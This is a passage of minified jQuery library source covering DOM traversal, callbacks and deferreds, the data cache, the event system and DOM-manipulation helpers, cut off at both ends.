a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return n.dir(a,"parentNode")},parentsUntil:function(a,b,c){return n.dir(a,"parentNode",c)},next:function(a){return E(a,"nextSibling")},prev:function(a){return E(a,"previousSibling")},nextAll:function(a){return n.dir(a,"nextSibling")},prevAll:function(a){return n.dir(a,"previousSibling")},nextUntil:function(a,b,c){return n.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return n.dir(a,"previousSibling",c)},siblings:function(a){return n.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return n.sibling(a.firstChild)},contents:function(a){return n.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(D[a]||(e=n.unique(e)),C.test(a)&&(e=e.reverse())),this.pushStack(e)}});var F=/\S+/g,G={};function H(a){var b=G[a]={};return n.each(a.match(F)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?G[a]||H(a):n.extend({},a);var b,c,d,e,f,g,h=[],i=!a.once&&[],j=function(l){for(c=a.memory&&l,d=!0,f=g||0,g=0,e=h.length,b=!0;h&&e>f;f++)if(h[f].apply(l[0],l[1])===!1&&a.stopOnFalse){c=!1;break}b=!1,h&&(i?i.length&&j(i.shift()):c?h=[]:k.disable())},k={add:function(){if(h){var d=h.length;!function f(b){n.each(b,function(b,c){var d=n.type(c);"function"===d?a.unique&&k.has(c)||h.push(c):c&&c.length&&"string"!==d&&f(c)})}(arguments),b?e=h.length:c&&(g=d,j(c))}return this},remove:function(){return h&&n.each(arguments,function(a,c){var d;while((d=n.inArray(c,h,d))>-1)h.splice(d,1),b&&(e>=d&&e--,f>=d&&f--)}),this},has:function(a){return a?n.inArray(a,h)>-1:!(!h||!h.length)},empty:function(){return h=[],e=0,this},disable:function(){return h=i=c=void 0,this},disabled:function(){return!h},lock:function(){return i=void 0,c||k.disable(),this},locked:function(){return!i},fireWith:function(a,c){return!h||d&&!i||(c=c||[],c=[a,c.slice?c.slice():c],b?i.push(c):j(c)),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return!!d}};return k},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=d.call(arguments),e=c.length,f=1!==e||a&&n.isFunction(a.promise)?e:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(e){b[a]=this,c[a]=arguments.length>1?d.call(arguments):e,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(e>1)for(i=new Array(e),j=new Array(e),k=new Array(e);e>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().done(h(b,k,c)).fail(g.reject).progress(h(b,j,i)):--f;return f||g.resolveWith(k,c),g.promise()}});var I;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){if(a===!0?!--n.readyWait:!n.isReady){if(!z.body)return setTimeout(n.ready);n.isReady=!0,a!==!0&&--n.readyWait>0||(I.resolveWith(z,[n]),n.fn.trigger&&n(z).trigger("ready").off("ready"))}}});function J(){z.addEventListener?(z.removeEventListener("DOMContentLoaded",K,!1),a.removeEventListener("load",K,!1)):(z.detachEvent("onreadystatechange",K),a.detachEvent("onload",K))}function K(){(z.addEventListener||"load"===event.type||"complete"===z.readyState)&&(J(),n.ready())}n.ready.promise=function(b){if(!I)if(I=n.Deferred(),"complete"===z.readyState)setTimeout(n.ready);else if(z.addEventListener)z.addEventListener("DOMContentLoaded",K,!1),a.addEventListener("load",K,!1);else{z.attachEvent("onreadystatechange",K),a.attachEvent("onload",K);var c=!1;try{c=null==a.frameElement&&z.documentElement}catch(d){}c&&c.doScroll&&!function e(){if(!n.isReady){try{c.doScroll("left")}catch(a){return setTimeout(e,50)}J(),n.ready()}}()}return I.promise(b)};var L="undefined",M;for(M in n(l))break;l.ownLast="0"!==M,l.inlineBlockNeedsLayout=!1,n(function(){var a,b,c=z.getElementsByTagName("body")[0];c&&(a=z.createElement("div"),a.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",b=z.createElement("div"),c.appendChild(a).appendChild(b),typeof b.style.zoom!==L&&(b.style.cssText="border:0;margin:0;width:1px;padding:1px;display:inline;zoom:1",(l.inlineBlockNeedsLayout=3===b.offsetWidth)&&(c.style.zoom=1)),c.removeChild(a),a=b=null)}),function(){var a=z.createElement("div");if(null==l.deleteExpando){l.deleteExpando=!0;try{delete a.test}catch(b){l.deleteExpando=!1}}a=null}(),n.acceptData=function(a){var b=n.noData[(a.nodeName+" ").toLowerCase()],c=+a.nodeType||1;return 1!==c&&9!==c?!1:!b||b!==!0&&a.getAttribute("classid")===b};var N=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,O=/([A-Z])/g;function P(a,b,c){if(void 0===c&&1===a.nodeType){var d="data-"+b.replace(O,"-$1").toLowerCase();if(c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:N.test(c)?n.parseJSON(c):c}catch(e){}n.data(a,b,c)}else c=void 0}return c}function Q(a){var b;for(b in a)if(("data"!==b||!n.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;return!0}function R(a,b,d,e){if(n.acceptData(a)){var f,g,h=n.expando,i=a.nodeType,j=i?n.cache:a,k=i?a[h]:a[h]&&h;if(k&&j[k]&&(e||j[k].data)||void 0!==d||"string"!=typeof b)return k||(k=i?a[h]=c.pop()||n.guid++:h),j[k]||(j[k]=i?{}:{toJSON:n.noop}),("object"==typeof b||"function"==typeof b)&&(e?j[k]=n.extend(j[k],b):j[k].data=n.extend(j[k].data,b)),g=j[k],e||(g.data||(g.data={}),g=g.data),void 0!==d&&(g[n.camelCase(b)]=d),"string"==typeof b?(f=g[b],null==f&&(f=g[n.camelCase(b)])):f=g,f
}}function S(a,b,c){if(n.acceptData(a)){var d,e,f=a.nodeType,g=f?n.cache:a,h=f?a[n.expando]:n.expando;if(g[h]){if(b&&(d=c?g[h]:g[h].data)){n.isArray(b)?b=b.concat(n.map(b,n.camelCase)):b in d?b=[b]:(b=n.camelCase(b),b=b in d?[b]:b.split(" ")),e=b.length;while(e--)delete d[b[e]];if(c?!Q(d):!n.isEmptyObject(d))return}(c||(delete g[h].data,Q(g[h])))&&(f?n.cleanData([a],!0):l.deleteExpando||g!=g.window?delete g[h]:g[h]=null)}}}n.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){return a=a.nodeType?n.cache[a[n.expando]]:a[n.expando],!!a&&!Q(a)},data:function(a,b,c){return R(a,b,c)},removeData:function(a,b){return S(a,b)},_data:function(a,b,c){return R(a,b,c,!0)},_removeData:function(a,b){return S(a,b,!0)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=n.data(f),1===f.nodeType&&!n._data(f,"parsedAttrs"))){c=g.length;while(c--)d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),P(f,d,e[d]));n._data(f,"parsedAttrs",!0)}return e}return"object"==typeof a?this.each(function(){n.data(this,a)}):arguments.length>1?this.each(function(){n.data(this,a,b)}):f?P(f,a,n.data(f,a)):void 0},removeData:function(a){return this.each(function(){n.removeData(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=n._data(a,b),c&&(!d||n.isArray(c)?d=n._data(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return n._data(a,c)||n._data(a,c,{empty:n.Callbacks("once memory").add(function(){n._removeData(a,b+"queue"),n._removeData(a,c)})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=n._data(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var T=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,U=["Top","Right","Bottom","Left"],V=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)},W=n.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)n.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},X=/^(?:checkbox|radio)$/i;!function(){var a=z.createDocumentFragment(),b=z.createElement("div"),c=z.createElement("input");if(b.setAttribute("className","t"),b.innerHTML="  <link/><table></table><a href='/a'>a</a>",l.leadingWhitespace=3===b.firstChild.nodeType,l.tbody=!b.getElementsByTagName("tbody").length,l.htmlSerialize=!!b.getElementsByTagName("link").length,l.html5Clone="<:nav></:nav>"!==z.createElement("nav").cloneNode(!0).outerHTML,c.type="checkbox",c.checked=!0,a.appendChild(c),l.appendChecked=c.checked,b.innerHTML="<textarea>x</textarea>",l.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue,a.appendChild(b),b.innerHTML="<input type='radio' checked='checked' name='t'/>",l.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,l.noCloneEvent=!0,b.attachEvent&&(b.attachEvent("onclick",function(){l.noCloneEvent=!1}),b.cloneNode(!0).click()),null==l.deleteExpando){l.deleteExpando=!0;try{delete b.test}catch(d){l.deleteExpando=!1}}a=b=c=null}(),function(){var b,c,d=z.createElement("div");for(b in{submit:!0,change:!0,focusin:!0})c="on"+b,(l[b+"Bubbles"]=c in a)||(d.setAttribute(c,"t"),l[b+"Bubbles"]=d.attributes[c].expando===!1);d=null}();var Y=/^(?:input|select|textarea)$/i,Z=/^key/,$=/^(?:mouse|contextmenu)|click/,_=/^(?:focusinfocus|focusoutblur)$/,ab=/^([^.]*)(?:\.(.+)|)$/;function bb(){return!0}function cb(){return!1}function db(){try{return z.activeElement}catch(a){}}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n._data(a);if(r){c.handler&&(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=n.guid++),(g=r.events)||(g=r.events={}),(k=r.handle)||(k=r.handle=function(a){return typeof n===L||a&&n.event.triggered===a.type?void 0:n.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||"").match(F)||[""],h=b.length;while(h--)f=ab.exec(b[h])||[],o=q=f[1],p=(f[2]||"").split(".").sort(),o&&(j=n.event.special[o]||{},o=(e?j.delegateType:j.bindType)||o,j=n.event.special[o]||{},l=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},i),(m=g[o])||(m=g[o]=[],m.delegateCount=0,j.setup&&j.setup.call(a,d,p,k)!==!1||(a.addEventListener?a.addEventListener(o,k,!1):a.attachEvent&&a.attachEvent("on"+o,k))),j.add&&(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,l):m.push(l),n.event.global[o]=!0);a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n.hasData(a)&&n._data(a);if(r&&(k=r.events)){b=(b||"").match(F)||[""],j=b.length;while(j--)if(h=ab.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=k[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),i=f=m.length;while(f--)g=m[f],!e&&q!==g.origType||c&&c.guid!==g.guid||h&&!h.test(g.namespace)||d&&d!==g.selector&&("**"!==d||!g.selector)||(m.splice(f,1),g.selector&&m.delegateCount--,l.remove&&l.remove.call(a,g));i&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete k[o])}else for(o in k)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(k)&&(delete r.handle,n._removeData(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,k,l,m,o=[d||z],p=j.call(b,"type")?b.type:b,q=j.call(b,"namespace")?b.namespace.split("."):[];if(h=l=d=d||z,3!==d.nodeType&&8!==d.nodeType&&!_.test(p+n.event.triggered)&&(p.indexOf(".")>=0&&(q=p.split("."),p=q.shift(),q.sort()),g=p.indexOf(":")<0&&"on"+p,b=b[n.expando]?b:new n.Event(p,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=q.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:n.makeArray(c,[b]),k=n.event.special[p]||{},e||!k.trigger||k.trigger.apply(d,c)!==!1)){if(!e&&!k.noBubble&&!n.isWindow(d)){for(i=k.delegateType||p,_.test(i+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),l=h;l===(d.ownerDocument||z)&&o.push(l.defaultView||l.parentWindow||a)}m=0;while((h=o[m++])&&!b.isPropagationStopped())b.type=m>1?i:k.bindType||p,f=(n._data(h,"events")||{})[b.type]&&n._data(h,"handle"),f&&f.apply(h,c),f=g&&h[g],f&&f.apply&&n.acceptData(h)&&(b.result=f.apply(h,c),b.result===!1&&b.preventDefault());if(b.type=p,!e&&!b.isDefaultPrevented()&&(!k._default||k._default.apply(o.pop(),c)===!1)&&n.acceptData(d)&&g&&d[p]&&!n.isWindow(d)){l=d[g],l&&(d[g]=null),n.event.triggered=p;try{d[p]()}catch(r){}n.event.triggered=void 0,l&&(d[g]=l)}return b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,e,f,g,h=[],i=d.call(arguments),j=(n._data(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,g=0;while((e=f.handlers[g++])&&!a.isImmediatePropagationStopped())(!a.namespace_re||a.namespace_re.test(e.namespace))&&(a.handleObj=e,a.data=e.data,c=((n.event.special[e.origType]||{}).handle||e.handler).apply(f.elem,i),void 0!==c&&(a.result=c)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!=this;i=i.parentNode||this)if(1===i.nodeType&&(i.disabled!==!0||"click"!==a.type)){for(e=[],f=0;h>f;f++)d=b[f],c=d.selector+" ",void 0===e[c]&&(e[c]=d.needsContext?n(c,this).index(i)>=0:n.find(c,this,null,[i]).length),e[c]&&e.push(d);e.length&&g.push({elem:i,handlers:e})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a){if(a[n.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];g||(this.fixHooks[e]=g=$.test(e)?this.mouseHooks:Z.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new n.Event(f),b=d.length;while(b--)c=d[b],a[c]=f[c];return a.target||(a.target=f.srcElement||z),3===a.target.nodeType&&(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,g.filter?g.filter(a,f):a},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button,g=b.fromElement;return null==a.pageX&&null!=b.clientX&&(d=a.target.ownerDocument||z,e=d.documentElement,c=d.body,a.pageX=b.clientX+(e&&e.scrollLeft||c&&c.scrollLeft||0)-(e&&e.clientLeft||c&&c.clientLeft||0),a.pageY=b.clientY+(e&&e.scrollTop||c&&c.scrollTop||0)-(e&&e.clientTop||c&&c.clientTop||0)),!a.relatedTarget&&g&&(a.relatedTarget=g===a.target?b.toElement:g),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==db()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){return this===db()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return n.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=n.extend(new n.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?n.event.trigger(e,null,b):n.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=z.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}:function(a,b,c){var d="on"+b;a.detachEvent&&(typeof a[d]===L&&(a[d]=null),a.detachEvent(d,c))},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&(a.returnValue===!1||a.getPreventDefault&&a.getPreventDefault())?bb:cb):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={isDefaultPrevented:cb,isPropagationStopped:cb,isImmediatePropagationStopped:cb,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=bb,a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=bb,a&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=bb,this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!n.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),l.submitBubbles||(n.event.special.submit={setup:function(){return n.nodeName(this,"form")?!1:void n.event.add(this,"click._submit keypress._submit",function(a){var b=a.target,c=n.nodeName(b,"input")||n.nodeName(b,"button")?b.form:void 0;c&&!n._data(c,"submitBubbles")&&(n.event.add(c,"submit._submit",function(a){a._submit_bubble=!0}),n._data(c,"submitBubbles",!0))})},postDispatch:function(a){a._submit_bubble&&(delete a._submit_bubble,this.parentNode&&!a.isTrigger&&n.event.simulate("submit",this.parentNode,a,!0))},teardown:function(){return n.nodeName(this,"form")?!1:void n.event.remove(this,"._submit")}}),l.changeBubbles||(n.event.special.change={setup:function(){return Y.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(n.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._just_changed=!0)}),n.event.add(this,"click._change",function(a){this._just_changed&&!a.isTrigger&&(this._just_changed=!1),n.event.simulate("change",this,a,!0)})),!1):void n.event.add(this,"beforeactivate._change",function(a){var b=a.target;Y.test(b.nodeName)&&!n._data(b,"changeBubbles")&&(n.event.add(b,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||n.event.simulate("change",this.parentNode,a,!0)}),n._data(b,"changeBubbles",!0))})},handle:function(a){var b=a.target;return this!==b||a.isSimulated||a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type?a.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return n.event.remove(this,"._change"),!Y.test(this.nodeName)}}),l.focusinBubbles||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a),!0)};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=n._data(d,b);e||d.addEventListener(a,c,!0),n._data(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=n._data(d,b)-1;e?n._data(d,b,e):(d.removeEventListener(a,c,!0),n._removeData(d,b))}}}),n.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(f in a)this.on(f,b,c,a[f],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),d===!1)d=cb;else if(!d)return this;return 1===e&&(g=d,d=function(a){return n().off(a),g.apply(this,arguments)},d.guid=g.guid||(g.guid=n.guid++)),this.each(function(){n.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=cb),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}});function eb(a){var b=fb.split("|"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.createElement(b.pop());return c}var fb="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",gb=/ jQuery\d+="(?:null|\d+)"/g,hb=new RegExp("<(?:"+fb+")[\\s/>]","i"),ib=/^\s+/,jb=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,kb=/<([\w:]+)/,lb=/<tbody/i,mb=/<|&#?\w+;/,nb=/<(?:script|style|link)/i,ob=/checked\s*(?:[^=]|=\s*.checked.)/i,pb=/^$|\/(?:java|ecma)script/i,qb=/^true\/(.*)/,rb=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,sb={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:l.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},tb=eb(z),ub=tb.appendChild(z.createElement("div"));sb.optgroup=sb.option,sb.tbody=sb.tfoot=sb.colgroup=sb.caption=sb.thead,sb.th=sb.td;function vb(a,b){var c,d,e=0,f=typeof a.getElementsByTagName!==L?a.getElementsByTagName(b||"*"):typeof a.querySelectorAll!==L?a.querySelectorAll(b||"*"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||n.nodeName(d,b)?f.push(d):n.merge(f,vb(d,b));return void 0===b||b&&n.nodeName(a,b)?n.merge([a],f):f}function wb(a){X.test(a.type)&&(a.defaultChecked=a.checked)}function xb(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function yb(a){return a.type=(null!==n.find.attr(a,"type"))+"/"+a.type,a}function zb(a){var b=qb.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ab(a,b){for(var c,d=0;null!=(c=a[d]);d++)n._data(c,"globalEval",!b||n._data(b[d],"globalEval"))}function Bb(a,b){if(1===b.nodeType&&n.hasData(a)){var c,d,e,f=n._data(a),g=n._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;e>d;d++)n.event.add(b,c,h[c][d])}g.data&&(g.data=n.extend({},g.data))}}function Cb(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!l.noCloneEvent&&b[n.expando]){e=n._data(b);for(d in e.events)n.removeEvent(b,d,e.handle);b.removeAttribute(n.expando)}"script"===c&&b.text!==a.text?(yb(b).text=a.text,zb(b)):"object"===c?(b.parentNode&&(b.outerHTML=a.outerHTML),l.html5Clone&&a.innerHTML&&!n.trim(b.innerHTML)&&(b.innerHTML=a.innerHTML)):"input"===c&&X.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&(b.value=a.value)):"option"===c?b.defaultSelected=b.selected=a.defaultSelected:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}}n.extend({clone:function(a,b,c){var d,e,f,g,h,i=n.contains(a.ownerDocument,a);if(l.html5Clone||n.isXMLDoc(a)||!hb.test("<"+a.nodeName+">")?f=a.cloneNode(!0):(ub.innerHTML=a.outerHTML,ub.removeChild(f=ub.firstChild)),!(l.noCloneEvent&&l.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(d=vb(f),h=vb(a),g=0;null!=(e=h[g]);++g)d[g]&&Cb(e,d[g]);if(b)if(c)for(h=h||vb(a),d=d||vb(f),g=0;null!=(e=h[g]);g++)Bb(e,d[g]);else Bb(a,f);return d=vb(f,"script"),d.length>0&&Ab(d,!i&&vb(a,"script")),d=h=e=null,f},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,k,m=a.length,o=eb(b),p=[],q=0;m>q;q++)if(f=a[q],f||0===f)if("object"===n.type(f))n.merge(p,f.nodeType?[f]:f);else if(mb.test(f)){h=h||o.appendChild(b.createElement("div")),i=(kb.exec(f)||["",""])[1].toLowerCase(),k=sb[i]||sb._default,h.innerHTML=k[1]+f.replace(jb,"<$1></$2>")+k[2],e=k[0];while(e--)h=h.lastChild;if(!l.leadingWhitespace&&ib.test(f)&&p.push(b.createTextNode(ib.exec(f)[0])),!l.tbody){f="table"!==i||lb.test(f)?"<table>"!==k[1]||lb.test(f)?0:h:h.firstChild,e=f&&f.childNodes.length;while(e--)n.nodeName(j=f.childNodes[e],"tbody")&&!j.childNodes.length&&f.removeChild(j)}n.merge(p,h.childNodes),h.textContent="";while(h.firstChild)h.removeChild(h.firstChild);h=o.lastChild}else p.push(b.createTextNode(f));h&&o.removeChild(h),l.appendChecked||n.grep(vb(p,"input"),wb),q=0;while(f=p[q++])if((!d||-1===n.inArray(f,d))&&(g=n.contains(f.ownerDocument,f),h=vb(o.appendChild(f),"script"),g&&Ab(h),c)){e=0;while(f=h[e++])pb.test(f.type||"")&&c.push(f)}return h=null,o},cleanData:function(a,b){for(var d,e,f,g,h=0,i=n.expando,j=n.cache,k=l.deleteExpando,m=n.event.special;null!=(d=a[h]);h++)if((b||n.acceptData(d))&&(f=d[i],g=f&&j[f])){if(g.events)for(e in g.events)m[e]?n.event.remove(d,e):n.removeEvent(d,e,g.handle);j[f]&&(delete j[f],k?delete d[i]:typeof d.removeAttribute!==L?d.removeAttribute(i):d[i]=null,c.push(f))}}}),n.fn.extend({text:function(a){return W(this,function(a){return void 0===a?n.text(this):this.empty().append((this[0]&&this[0].ownerDocument||z).createTextNode(a))},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=xb(this,a);b.appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=xb(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return 